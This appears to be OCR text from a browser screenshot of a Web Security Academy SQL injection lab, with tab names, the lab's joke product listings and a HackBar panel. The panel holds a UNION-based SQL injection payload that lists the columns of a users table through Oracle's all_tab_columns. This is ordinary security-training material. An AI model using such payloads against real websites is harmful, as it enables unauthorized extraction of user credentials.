 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, listi
SQL injection attack, listing th
0aac00fa0347728e844d0f58007b004e.web-security-academy.net/filter?category=Pets%27union%20select%20null,column_name%20f...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
help to show it the ropes and understand the rules of the house.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to
just any umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that
isn't collapsible, these will not work as pest control. So, we decided to start designing and manufacturing our unique
Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no
other companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests.
Never knowingly undersold we guarantee a price match on any other form of pest control, but not if you use a different
umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures
follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest
control business, a little investment now will pay great dividends in the future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your
small dog just can't keep up the pace, or stubbornly sits and gives up walking altogether? If the answer is yes, then
The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings are a must have for any dog
lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping'
button on your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away.
Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise
control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the black button your dog
can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses
a lot of power, and if the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of
the past. With The Lazy Dog, the dog park will become a place to enjoy again. You can also purchase an aviator hat
and goggles, extra protection and peace of mind for you and your pooch.
EMAIL
PASSWORD_FJNZFJ
USERNAME_XVLZDP
元素 控制台 源代码/来源 网络 性能 HackBar 9 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://0aac00fa0347728e844d0f58007b004e.web-security-
academy.net/filter?category=Pets'union select null,column_name
from all_tab_columns where table_name='USERS_TXQDDL' --
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
查找